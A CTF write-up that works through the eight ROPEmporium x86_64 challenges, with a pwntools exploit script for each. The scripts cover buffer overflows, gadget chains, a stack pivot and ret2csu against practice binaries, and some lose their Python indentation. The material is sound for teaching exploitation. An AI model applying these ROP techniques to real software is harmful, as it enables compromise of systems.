Overview
ROPEmporium is a series of eight challenges designed to teach the basics of return-oriented programming. The challenge binaries are available in several different architectures, but this writeup will look only at the x86_64 version.
The challenge binaries and instructions are available here.
ret2win

In order to read the flag, we need to call the function ret2win:

Fortunately, we are provided with a vulnerable function. This function allows us to read 0x38 bytes into a buffer of size 0x20, allowing us to overflow the buffer and overwrite the return address.

We can write 40 bytes to fill the buffer, then overwrite the return address with the address of ret2win.
from pwn import *
chal = process("./ret2win")
send_str = b'a'*40 + p64(0x40075a)
print(chal.recvuntil(b'>'))
chal.sendline(send_str)
print(chal.recvall())
split
For this challenge, we will need to do more than just call a single function. We are provided with the command string to open the flag file, but it is not used as an argument to system().

We are also provided with a call to system("/bin/ls").

The solution is to load the address of the necessary string into rdi, then return to the call to system(). To do this, we need the gadget pop rdi; ret, which we can find at address 0x4007c3.
from pwn import *
pop_rdi = 0x4007c3
string_addr = 0x601060
system_addr = 0x40074b
chal = process("./split")
send_str = b'a'*40 + p64(pop_rdi) + p64(string_addr) + p64(system_addr)
print(chal.recvuntil(b'>'))
chal.sendline(send_str)
print(chal.recvall())
callme
This challenge tells us that we must call three functions called callme_one, callme_two, and callme_three with arguments 0xdeadbeefdeadbeef, 0xcafebabecafebabe, and 0xd00df00dd00df00d.
The callme functions are located in the external library libcallme.so. We can find calls to each of the callme functions in the .plt section. To call the functions, we must find a way to load the correct arguments into rsi, rdi, and rax, then return to the address in the .plt section where they are called.
To make things easier for us, the challenge provides us with “useful gadgets” that load in the correct arguments. We must return to this gadget before each function call.

Here is a first attempt at a script:
from pwn import *
arg1 = 0xdeadbeefdeadbeef
arg2 = 0xcafebabecafebabe
arg3 = 0xd00df00dd00df00d
one_addr = 0x400720
two_addr = 0x400740
three_addr = 0x4006f0
gadget = 0x40093c
call_args = p64(gadget) + p64(arg1) + p64(arg2) + p64(arg3)
chal = process('./callme')
send_str = b'a'*40 + call_args + p64(one_addr) + call_args + p64(two_addr) + call_args + p64(three_addr)
f = open('fake_stdin','wb')
f.write(send_str)
f.close()
print(chal.recvuntil(b'>'))
chal.sendline(send_str)
print(chal.recvall())
This script seems like it should work, but it segfaults. What has gone wrong? Looking at the segfault in gdb, it appears that callme_one was called with the correct arguments, but the segfault has occurred at a seemingly random point in fclose().

This left me confused for a while, but it turns out that ROPEmporium has a “common pitfalls” section warning us of this exact problem:
If you’re segfaulting on a movaps instruction in buffered_vfprintf() or do_system() in the x86_64 challenges, then ensure the stack is 16-byte aligned before returning to GLIBC functions such as printf() or system(). Some versions of GLIBC uses movaps instructions to move data onto the stack in certain functions. The 64 bit calling convention requires the stack to be 16-byte aligned before a call instruction but this is easily violated during ROP chain execution, causing all further calls from that function to be made with a misaligned stack. movaps triggers a general protection fault when operating on unaligned data, so try padding your ROP chain with an extra ret before returning into a function or return further into a function to skip a push instruction.
Sure enough, our segfault happens on a movaps instruction. All we need to do to fix the issue is add an extra ret instruction to the start of the chain.
Here is our final script with the extra ret added:
from pwn import *
arg1 = 0xdeadbeefdeadbeef
arg2 = 0xcafebabecafebabe
arg3 = 0xd00df00dd00df00d
one_addr = 0x400720
two_addr = 0x400740
three_addr = 0x4006f0
gadget = 0x40093c
ret = 0x4006be
call_args = p64(gadget) + p64(arg1) + p64(arg2) + p64(arg3)
chal = process('./callme')
send_str = b'a'*40 + p64(ret) + call_args + p64(one_addr) + call_args + p64(two_addr) + call_args + p64(three_addr)
print(chal.recvuntil(b'>'))
chal.sendline(send_str)
print(chal.recvall())
write4
For this challenge, we are given a function called print_file() that we must call with the argument flag.txt, but this string is not present in the executable. We will need to figure out how to write the string ourselves.
The “useful gadget” provided to us this time around is mov [r14], r15; ret. If we can load an address we want to write to into r14 and the string flag.txt into r15, then we can write flag.txt to memory. This will allow us to pass its address to print_file() as an argument.

flag.txt is exactly 8 bytes long, so it fits into a register. Using the gadget pop r14; pop r15; ret, we can pop an address in the .data section into r14 and flag.txt into r15. I chose the start of the .data section as the address to use for this - it is not used by any other part of the program, and it is all zeroes, meaning that we do not have to worry about null terminating the string. We can then add mov [r14], r15; ret as the next part of the chain, allowing us to write the string to memory.
At that point, we can pass the address of flag.txt as an argument to print_file() via rdi, as we did with the previous challenges.
Final solve script:
from pwn import *
pop_r14_r15 = 0x400690 # pop r14; pop r15; ret
mov_r14 = 0x400628 # mov [r14], r15; ret
pop_rdi = 0x400693 # pop rdi; ret
data_addr = 0x601028 # start of .data section
print_file = 0x400620 # call print_file
chal = process("./write4")
send_str = b'a'*40 + p64(pop_r14_r15) + p64(data_addr) + b'flag.txt' + p64(mov_r14) + p64(pop_rdi) + p64(data_addr) + p64(print_file)
print(chal.recvuntil(b'>'))
chal.sendline(send_str)
print(chal.recvall())
badchars
This challenge is identical to the last one, except that we are prevented from using the characters x, g, a, and .. This means that we can no longer directly write flag.txt to the buffer - we have to obfuscate it somehow.
The useful gadgets for this challenge give us a clue on how to do this. We are given the gadget xor byte ptr [r15], r14b ; ret, so we can perform a single-byte XOR on an arbitrary value.

To avoid the bad characters, we can XOR each byte of the input string with 0xff, then create a chain that performs the XOR again to restore the original values. At first, I tried to construct the chain like this:
deobfuscate_flag = b''
for addr in range(data_addr, data_addr + 8):
deobfuscate_flag += p64(pop_r15) # pop r15; ret
deobfuscate_flag += p64(addr)
deobfuscate_flag += p64(xor_data) # xor byte ptr [r15], r14b ; ret
This almost worked, but there was a problem: the x in flag.txt was not being XORed. It turned out that this had to do with where the data was being written - my chosen address for the obfuscated flag.txt was 0x601028, and the x was located at 0x60102e. But 0x2e is ., which is one of the forbidden characters! We can deal with the issue by using the start address 0x601038 instead.
For the final script, we need to write the obfuscated flag.txt to memory, XOR each byte with 0xff to restore it, then pass it as an argument to print_file().
from pwn import *
pop_r12 = 0x40069c # pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
mov_r13 = 0x400634 # mov qword ptr [r13], r12 ; ret
pop_r15 = 0x4006a2 # pop r15; ret
xor_data = 0x400628 # xor byte ptr [r15], r14b ; ret
pop_rdi = 0x4006a3 # pop rdi; ret
data_addr = 0x601030 # start of .data section
print_file = 0x400620 # call print_file
xor_flag_txt = xor(b'flag.txt', b'\xff')
chal = process("./badchars")
deobfuscate_flag = b''
for addr in range(data_addr, data_addr + 8):
deobfuscate_flag += p64(pop_r15)
deobfuscate_flag += p64(addr)
deobfuscate_flag += p64(xor_data)
write_flag_txt = b'a'*40 + p64(pop_r12) + xor_flag_txt + p64(data_addr) + p64(0xff) + p64(data_addr) + p64(mov_r13)
call_print = p64(pop_rdi) + p64(data_addr) + p64(print_file)
send_str = write_flag_txt + deobfuscate_flag + call_print
f = open('fake_stdin','wb')
f.write(send_str)
f.close()
fluff
Up to this point, the challenge binaries have included “useful gadgets” that do exactly what we need, which isn’t very realistic. For this challenge, we are instead provided with a set of “questionable gadgets” that may be helpful, but we’ll have to be more creative in how we use them.

We need to find some way to write the flag.txt string. There aren’t many gadgets that let us store data into memory, so we’ll have to work backwards from the few gadgets we have. The gadget add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret looks promising, since we also have pop rbp ; ret. This means that we can choose an arbitrary address and add the value in ebx to it. If we choose an address that we know will contain all zeroes, this is the same as writing the value in ebx to the address.
This is where the “questionable gadgets” come in. If we pop the correct values into rcx and rdx, then the instruction bextr rbx, rcx, rdx allows us to write to rbx.

Felix Cloutier’s description of the bextr instruction tells us that it does the following:
Extracts contiguous bits from the first source operand (the second operand) using an index value and length value specified in the second source operand (the third operand). Bit 7:0 of the second source operand specifies the starting bit position of bit extraction. A START value exceeding the operand size will not extract any bits from the second source operand. Bit 15:8 of the second source operand specifies the maximum number of bits (LENGTH) beginning at the START position to extract.
In our case, the destination register is rbx. With the right choice of values in rcx and rdx, we can write an arbitrary value to rbx. The first source operand (rcx) should contain the value that we want to write to rbx. The second source operand (rdx) should contain the value 0 in bits 7:0 (to specify that we’re starting the extraction at position 0) and the value 64 in bits 15:8 (to specify that we want to extract all 64 bits).
Note that our gadget adds 0x3ef2 to rcx before performing the bextr operation. To correct for this, we can simply subtract 0x3ef2 from our desired value before passing it in.
We have now found a way to write to memory. We can use bextr to write to rbx, then write that value to memory with the add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret gadget. From there, the solution proceeds in the same way as the write4 challenge.
Solve script:
from pwn import *
bextr_addr = 0x40062a
pop_rdi = 0x4006a3 # pop rdi ; ret
pop_rbp = 0x400588 # pop rbp ; ret
add_rbp = 0x4005e8 # add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
data_addr = 0x601028
print_file = 0x400620
def write_value(value, data_addr):
payload = p64(pop_rdi) + p64(data_addr)
payload += p64(bextr_addr) + p64(64 << 8) + p64(int.from_bytes(value, 'little') - 0x3ef2) # use bextr to get value into rbx
payload += p64(pop_rbp) + p64(data_addr + 0x3d)
payload += p64(add_rbp)
return payload
chal = process("./fluff")
send_str = b'a'*40
send_str += write_value(b'flag', data_addr)
send_str += write_value(b'.txt', data_addr+4) # we can only write 32 bits at a time, so we need 2 writes
send_str += p64(pop_rdi) + p64(data_addr) + p64(print_file)
print(chal.recvuntil(b'>'))
chal.sendline(send_str)
print(chal.recvall())
pivot
In this challenge, we need to call a library function that is not imported. The ret2win function is located in libpivot.so at offset 0xa81:

ret2win is not imported, but another function called foothold_function is. Its offset is 0x96a:

We do not know where ret2win will be loaded into memory, but we know that its offset is 0xa81 - 0x96a = 0x117 from foothold_function.
In addition, the pwnme function is different from the previous challenge. We are given a very limited amount of space on the stack for our chain, but we have a separate write to 0x100 bytes of memory on the heap. Normally, we would likely have to find some way to leak the address of this heap memory, but in this case the challenge helpfully prints it out.

The chain at the pivot address will contain most of what we need to do. The buffer overflow on the stack will only be used to overwrite the original stack pointer with the address of the pivot.

The “useful gadgets” allow us to do exactly that: we can pop the location of the pivot into rax, then exchange the value of rax with that of rsp. With the pivot address in rsp, we can continue the chain from there.
We now need to call ret2win. Since we know the offset of ret2win relative to foothold_function, we will start by calling foothold_function in order to resolve its .got.plt entry. We first pop the pointer to the .got.plt entry into rax, then use the gadget mov rax, qword ptr [rax] ; ret to get the value at that entry.
We can then add the offset to the address of foothold_function in order to obtain the address of ret2win. We can pop the offset into rbp and use the gadget add rax, rbp ; ret to add them. The last part of the chain is jmp rax, which takes us to ret2win.
Final script:
from pwn import *
chal = process("./pivot")
# write to pivot address
foothold_call = 0x400720
pop_rbp = 0x4007c8 # pop rbp ; ret
pop_rax = 0x4009bb # pop rax; ret
jmp_rax = 0x4007c1 # jmp rax
read_rax_addr = 0x4009c0 # mov rax, qword ptr [rax] ; ret
add_rax_rbp = 0x4009c4 # add rax, rbp ; ret
foothold_ptr = 0x601040
offset = 0xa81 - 0x96a
pivot_chain = b''
pivot_chain += p64(foothold_call)
pivot_chain += p64(pop_rbp) + p64(offset)
pivot_chain += p64(pop_rax) + p64(foothold_ptr)
pivot_chain += p64(read_rax_addr)
pivot_chain += p64(add_rax_rbp)
pivot_chain += p64(jmp_rax)
chal.recvuntil(b'pivot: ')
pivot_addr = int(chal.recv(numb=14), 16)
chal.recvuntil(b'>')
chal.sendline(pivot_chain)
# write to stack
xchg_rsp = 0x4009bd # xchg rsp, rax ; ret
stack_chain = b'a'*40 + p64(pop_rax) + p64(pivot_addr) + p64(xchg_rsp)
chal.recvuntil(b'>')
chal.sendline(stack_chain)
print(chal.recvall())
ret2csu
This challenge requires us to call a function with three arguments like callme, but this time there is no longer a convenient way to get data into rdx. We will need to use a more convoluted method known as ret2csu.
As the name suggests, we’re going to be using two gadgets in the __libc_csu_init() function. The advantage to this strategy is that __libc_csu_init() function is present in any C binary compiled for Linux on x86_64, so we can use it in many different attacks.
There are two main gadgets in __libc_csu_init() that we will be using for this chain. The first pops values into rbx, rbp, r12, r13, r14, and r15:

And the second moves values to rdx, rsi, and edi from r13, r14, and r15:

We can chain these two gadgets together in order to write arbitrary values to rdx and rsi. The second gadget ends in a call, but we can choose the address that is called because the first gadget lets us write arbitrary values to rbx and r12. In order to resume our chain after the call, we want to call a gadget of the form pop; ret.
However, the call address is passed via a pointer in [r12+rbx*8], so if we want to call anything, we need a pointer to it first. I looked at several different existing pointers to executable code, but nothing looked suitable for what I needed. Instead, I found a way to write a pointer to a pop rbp; ret gadget to the .data section. There were no mov instructions that I could use for this, so I instead used the gadget add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
to write to an area in memory that I knew would contain all zeroes. (This is definitely not the only possible approach for this part of the challenge, so I also recommend looking at other writeups to see how they handled it.)
Once the call instruction is handled correctly, the two gadgets in __libc_csu_init() can be chained together to perform writes to rdx and rsi. These gadgets also allow a write to edi, but ret2win requires a 64-bit argument, so we need to write to rdi separately. Fortunately, the binary contains a pop rdi; ret gadget, so this is easy. With all three arguments written, we can then call ret2win from its .plt entry.
Final script:
from pwn import *
arg1 = 0xdeadbeefdeadbeef
arg2 = 0xcafebabecafebabe
arg3 = 0xd00df00dd00df00d
pop_rdi = 0x4006a3 # pop rdi ; ret
pop_rsi = 0x4006a1 # pop rsi ; pop r15 ; ret
mov_rdx_and_call = 0x400680
pop_ret_ptr = 0x601028
pop_rbx_rbp_r12 = 0x40069a
add_rbp = 0x4005e8 # add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
pop_rbp = 0x400588 # pop rbp ; ret
ret2win = 0x400510
ret = 0x4006a4
send_str = b'a'*40 + p64(ret)
send_str += p64(pop_rbx_rbp_r12) + p64(pop_rbp) + b'a'*40
send_str += p64(pop_rbp) + p64(pop_ret_ptr + 0x3d)
send_str += p64(add_rbp)
send_str += p64(pop_rbx_rbp_r12) + p64(pop_ret_ptr // 8) + b'a'*8 + p64(pop_ret_ptr % 8) + p64(arg1) + p64(arg2) + p64(arg3)
send_str += p64(mov_rdx_and_call)
send_str += p64(pop_rdi) + p64(arg1)
send_str += p64(ret2win)
chal = process('./ret2csu')
f = open('fake_stdin','wb')
f.write(send_str)
f.close()
print(chal.recvuntil(b'>'))
chal.sendline(send_str)
print(chal.recvall())